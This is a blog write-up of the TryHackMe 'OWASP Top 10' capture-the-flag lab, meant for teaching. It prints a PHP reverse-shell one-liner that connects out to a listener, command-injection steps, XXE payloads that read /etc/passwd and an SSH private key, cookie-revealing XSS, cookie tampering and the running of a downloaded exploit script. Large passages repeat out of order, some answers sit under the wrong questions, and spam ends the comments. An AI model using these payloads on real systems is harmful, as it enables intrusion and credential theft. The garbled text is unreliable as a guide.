TryHackMe : OWASP Top 10 [Walkthrough]
Link to the challenge :- TryHackMe
Navigations:-
Day 1
Task 1 to task 5 is the reading part so we are going to start with
task 6. Do read this task1 to task5 carefully, it will help you to
understand and answer the challenge questions.

First lets check the link provided in the description in Task 6.
http://MACHINE_IP/evilshell.php
nmap command :-
nmap -sC -sV -vvv -script vuln -A 10.10.20.226
http://MACHINE_IP/evilshell.php
From the NMAP scan we know that OS is Linux. So lets try to
execute some basic Linux command :-

pwd
Great!!!
We can execute Linux commands.
So now to get the reverse shell on our machine lets get to the link
with reverse shell cheatsheet provided in task 5 :- http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Lets first set netcat listener to port 4444 :-
nc -nvlp 4444
Now as in the cheatsheet given we are going to use PHP command
to get the reverse shell :-
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh
-i <&3 >&3 2>&3");'
#Do set your listening IP address and listening port in
the highlighted section in the commad.
Great!!!
We got the shell on our machine. Lets move on to the questions
now.
nc -nvlp 4444
Now as in the cheatsheet given we are going to use PHP command to get the reverse shell :-
[Task 6] [Day 1] Command Injection
Practical
#1 What strange text file is in the website root directory?
Execute ls
command to get the file name on the shell we got on our machine.
#2 How many non-root/non-service/non-daemon users are there?
Execute cat /etc/passwd command to get user details.
#3 What user is this app running as?
Execute whoami
command to get the current user details.
#4 What is the user's shell set as?
Execute cat /etc/passwd
#5 What version of Ubuntu is running?
Execute cat /etc/os-release
command to get details of the OS.
#6 Print out the MOTD. What favorite beverage is shown?
Execute cat /etc/update-motd.d/00-header
to print message of the day (MOTD).
Day 2
Task 7 is the reading part so we are going to start with task 8. Do read
this task7 & task8 also carefully, it will help you to understand and
answer the challenge questions.
Lets first navigate to the link given in the description. (In my case it
was http://10.10.135.192:8888/)
#1 What is the flag that you found in darren's account?
As given in the description of the challenge let us register with darren
account by adding space to it.
We have registered the account with same privilege. Now lets us login with our
credentials we registered for and retrieve the flags.
If you are unable to copy the flag just view source code of the page and copy
from there.
#2 Now try to do the same trick and see if you can login as arthur.
Repeat the same process as in the case of darren's account by
adding space.
#3 What is the flag that you found in arthur's account?
Login with arthur's account we registered for.
Day 3
Task 9 to task 11 is the reading part so we are going to start
with task 12. Do read this task 9 to task 11 carefully, it will
help you to understand and answer the challenge questions.
#1 Have a look around the webapp. The developer has left themselves
a note indicating that there is sensitive data in a specific
directory.
What is the name of the mentioned directory?
As given in the hint redirect to login page & take a look at
the source code of the login page.
#2 Navigate to the directory you
found in question one. What file stands out as being likely to
contain sensitive data?
As in the question navigate to the directory you found. And see
if there's some sensitive data available.
Kudos!!!
You found a sensitive data file. Now download it.
#3 Use the supporting material to access the sensitive data.
What is the password hash of the admin user?
Now using the downloaded file we can solve further questions.
Use following commands to get the password hash of the
admin.
sqlite3 <filename>.db
.tables
//shows tables in the database
PRAGMA table_info(sessions); //shows the session table column headings
PRAGMA table_info(users); //shows the users table column headings
select * from users;
//shows the data of the table users
We got the admin password hash.
#4 Crack the hash.What is the admin's plaintext password?
Using Crackstation we can crack the hash, to retrieve the admin password.
#5 Login as the admin. What is the flag?
Login with the credentials you got of admin. And retrieve the flag.
#2 Now try to do the same trick and see if you can login as arthur.
Repeat the same process as in the case of darren's account by adding space.
#3 What is the flag that you found in arthur's account?
Repeat the same process as in the case of darren's account by adding space.
#3 What is the flag that you found in arthur's account?
Login with arthur's account we registered for.
Day 3
Task 9 to task 11 is the reading part so we are going to start
with task 12. Do read this task 9 to task 11 carefully, it will
help you to understand and answer the challenge questions.
#1 Have a look around the webapp. The developer has left themselves
a note indicating that there is sensitive data in a specific
directory.
What is the name of the mentioned directory?
As given in the hint redirect to login page & take a look at
the source code of the login page.
#3 Use the supporting material to access the sensitive data. What is the password hash of the admin user?
#2 Navigate to the directory you found in question one. What file stands out as being likely to contain sensitive data?
As in the question navigate to the directory you found. And see
if there's some sensitive data available.
Kudos!!!
You found a sensitive data file. Now download it.
#3 Use the supporting material to access the sensitive data. What is the password hash of the admin user?
Now using the downloaded file we can solve further questions.
Use following commands to get the password hash of the
admin.
sqlite3 <filename>.db
.tables
//shows tables in the database
PRAGMA table_info(sessions); //shows the session table column headings
PRAGMA table_info(users); //shows the users table column headings
select * from users;
//shows the data of the table users
We got the admin password hash.
#4 Crack the hash.What is the admin's plaintext password?
Using Crackstation we can crack the hash, to retrieve the admin password.
#5 Login as the admin. What is the flag?
Login with the credentials you got of admin. And retrieve the flag.
Done for the Day 3 challenge !!!
Day4
Task 13 to task 16 is the reading part and answering some
question after reading, so we are going to start with task 17.
Do read this task 13 to task 16 carefully, it will help you to
understand and answer the challenge questions.
#1 Try to display your own name using any payload.
Type in the following payload in the XXE attack textarea on
the website.
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY
read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Done for the Day 3 challenge !!!
Day4
Task 13 to task 16 is the reading part and answering some
question after reading, so we are going to start with task 17.
Do read this task 13 to task 16 carefully, it will help you to
understand and answer the challenge questions.
#1 Try to display your own name using any payload.
Type in the following payload in the XXE attack textarea on
the website.
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY
read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
#2 See if you can read the /etc/passwd
Kudos!!!
We can read /etc/passwd file
#4 What is the name of the user in /etc/passwd
View the source code of the page after inserting the payload, we can see the /etc/passwd file in
format.
#4 Where is falcon's SSH key located?
Do some research for this answer. Usually it is located at
home directory of the user.
#2 See if you can read the /etc/passwd
Kudos!!!
We can read /etc/passwd file
#4 What is the name of the user in /etc/passwd
View the source code of the page after inserting the payload, we can see the /etc/passwd file in
format.
#4 Where is falcon's SSH key located?
Do some research for this answer. Usually it is located at
home directory of the user.
#5 What are the first 18 characters for falcon's private
key?
Type in the following payload in the XXE attack textarea on
the website.
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///path_of_private_key'>]>
<root>&read;</root>
Day 5
Task 18 is the reading part so we are going to start with
task 19. Do read this task 18 carefully, it will help you to
understand and answer the challenge questions.
#1 Read and understand how IDOR works.
Read the IDOR doc.
#2 Deploy the machine and go to http://10.10.189.236 - Login with the username being noot and the password test1234
Login with the credentials given.
#5 What are the first 18 characters for falcon's private
key?
Type in the following payload in the XXE attack textarea on
the website.
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///path_of_private_key'>]>
<root>&read;</root>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///path_of_private_key'>]>
<root>&read;</root>
Day 5
Task 18 is the reading part so we are going to start with
task 19. Do read this task 18 carefully, it will help you to
understand and answer the challenge questions.
#1 Read and understand how IDOR works.
Read the IDOR doc.
#2 Deploy the machine and go to http://10.10.189.236 - Login with the username being noot and the password test1234
Login with the credentials given.
Kudos!!!
Day 6
#1 Deploy the VM
#2 Hack into the webapp, and find the flag!
Nmap scan doesn't give you any vital info nor do
dirbuster/gobuster give you any secret file/directory
vulnerable. So lets see what the hint says.
As given in the hint lets first try to look into the page
source code but, after looking to whole source we get nothing.
So now try to search if the app source code is available
anywhere. No luck?? No worries!!
Lets try to search the pensive notes on Github.
Kudos!!!
Day 6
#1 Deploy the VM
#2 Hack into the webapp, and find the flag!
Nmap scan doesn't give you any vital info nor do dirbuster/gobuster give you any secret file/directory vulnerable. So lets see what the hint says.
Nmap scan doesn't give you any vital info nor do dirbuster/gobuster give you any secret file/directory vulnerable. So lets see what the hint says.
As given in the hint lets first try to look into the page
source code but, after looking to whole source we get nothing.
So now try to search if the app source code is available
anywhere. No luck?? No worries!!
Lets try to search the pensive notes on Github.
Try to see id there is default credentials for the app. Yeah we got
it.
Congo!!!
Day 7
#1 Deploy the VM

#2 Go to http://Machine_IP/reflected and craft a reflected XSS payload that will cause a
popup saying "Hello".
Firstly register to the page.
And craft the XXS payload in the search bar of the
website.
<script>alert(“Hello World”)</script>
#3 On the same reflective page, craft a reflected XSS payload
that will cause a popup with your machines IP address.
As given in the just modify the payload in the #2 and try to get the flag.
<script>alert(window.location.hostname)</script>
First you'll get the machine IP. And later the flag will
be displayed.
Then add a comment and see if you can insert some of your
own HTML.
Try to inject HTML tag in the comment section.
<i>HSAnon</i>
Flag retrived!
#5 On the same page, create an alert popup box appear on the page with your
document cookies.
Now try to inject the script to get the doc
cookies.
<script>alert(document.cookie)</script>)
Cookie gets display.
Flag retrived!
#6 Change "XSS Playground" to "I am a hacker" by adding a
comment and using Javascript.
As given in the hint section try to use the same script and
inject it via comment.
<script>document.querySelector('#thm-title').textContent
= 'I am a hacker'</script>
Try refreshing the page to get the flag.
Day 8
Task 22 to task 25 is the reading part and you can answer that
question by reading and doing research so we are going to start
with task 26. Do read this task1 to task5 carefully, it will help
you to understand and answer the challenge questions.
#1 1st flag (cookie value)
Signup to the page.
Try to see id there is default credentials for the app. Yeah we got
it.
Congo!!!
Day 7
#1 Deploy the VM
#2 Go to http://Machine_IP/reflected and craft a reflected XSS payload that will cause a
popup saying "Hello".
Firstly register to the page.
And craft the XXS payload in the search bar of the
website.
<script>alert(“Hello World”)</script>
#3 On the same reflective page, craft a reflected XSS payload
that will cause a popup with your machines IP address.
As given in the just modify the payload in the #2 and try to get the flag.
<script>alert(window.location.hostname)</script>
<script>alert(window.location.hostname)</script>
First you'll get the machine IP. And later the flag will
be displayed.
Then add a comment and see if you can insert some of your own HTML.
Try to inject HTML tag in the comment section.
<i>HSAnon</i>
Flag retrived!
#5 On the same page, create an alert popup box appear on the page with your document cookies.
Now try to inject the script to get the doc
cookies.
<script>alert(document.cookie)</script>)
Cookie gets display.
Flag retrived!
#6 Change "XSS Playground" to "I am a hacker" by adding a
comment and using Javascript.
As given in the hint section try to use the same script and
inject it via comment.
<script>document.querySelector('#thm-title').textContent
= 'I am a hacker'</script>
Try refreshing the page to get the flag.
Day 8
Task 22 to task 25 is the reading part and you can answer that
question by reading and doing research so we are going to start
with task 26. Do read this task1 to task5 carefully, it will help
you to understand and answer the challenge questions.
#1 1st flag (cookie value)
Signup to the page.
In the sessionID cookies the cookie value is encoded in base64. So this is our first flag. Lets try to decode it. You can decode it via terminal also but I'm using online tool to decode it.
Base64 decode web link
We get the flag here.
#2 2nd flag (admin dashboard)
We will try changing the userType cookies to admin as there
is no encryption used in the current user cookie value we
will try to just change value to admin.
Refresh the page. You get the admin flag.
[Task 27]
#1 flag.txt
As we read the description every step is given there so
there is no need for further
explanation by me.
Just push the payload in the cookies and get the shell to
get the flag.txt.
Day 9
Task 28 to task 29 is the reading part and you can answer
that question by reading and doing research so we are going
to start with task 30. Do read this task1 to task5
carefully, it will help you to understand and answer the
challenge questions.
#1 How many characters are in /etc/passwd (use wc -c
/etc/passwd to get the answer)
As given in the
description and hint try to search for recent exploit of
bookstore. And download it.
Now run the python exploit.
python 47887.py
http://10.10.140.18/
here paste your
target url
As given in the question itself use following
command.
"wc -c /etc/passwd"
Kudos!!!
Day 10
#1 What IP address is the attacker using?
After downloading the file given at the top of the task. Its easy to find the attackers IP.IP with the unauthorized tag is the attackers IP.
#2 What kind of attack is being carried out?After looking at the log we can easily see that multiple attempts are made to guess the credentials. Search for type of attack which include guessing mechanism
Congo!!! Done with the 10 day challenge.
Thank You for reading !!!
Have a great hacking day 👻
Write-Up by :- Harsh Sangade
#2 2nd flag (admin dashboard)
We will try changing the userType cookies to admin as there
is no encryption used in the current user cookie value we
will try to just change value to admin.
Refresh the page. You get the admin flag.
[Task 27]
#1 flag.txt
As we read the description every step is given there so
there is no need for further
explanation by me.
Just push the payload in the cookies and get the shell to
get the flag.txt.
Day 9
Task 28 to task 29 is the reading part and you can answer
that question by reading and doing research so we are going
to start with task 30. Do read this task1 to task5
carefully, it will help you to understand and answer the
challenge questions.
#1 How many characters are in /etc/passwd (use wc -c
/etc/passwd to get the answer)
As given in the
description and hint try to search for recent exploit of
bookstore. And download it.
Now run the python exploit.
python 47887.py http://10.10.140.18/ here paste your target url
python 47887.py http://10.10.140.18/ here paste your target url
As given in the question itself use following
command.
"wc -c /etc/passwd"
"wc -c /etc/passwd"
Kudos!!!
Day 10
#1 What IP address is the attacker using?
After downloading the file given at the top of the task. Its easy to find the attackers IP.
IP with the unauthorized tag is the attackers IP.
#2 What kind of attack is being carried out?
After looking at the log we can easily see that multiple attempts are made to guess the credentials. Search for type of attack which include guessing mechanism
Congo!!! Done with the 10 day challenge.
Thank You for reading !!!
Have a great hacking day 👻
Write-Up by :- Harsh Sangade
Write-Up by :- Harsh Sangade




















































HSANON👍
ReplyDeleteThx SBAnon
DeleteNice Content bro 👍👍
ReplyDeleteThx
DeleteHow to win at Roulette with 3-Wheel, 3-Wheel and Wheel? - Dr
ReplyDeleteWith the three-wheel-like 부산광역 출장샵 wheels you can enjoy the 태백 출장안마 most basic and 강원도 출장안마 fun of Roulette, 남원 출장마사지 you have access to several fun 익산 출장샵 options. The main thing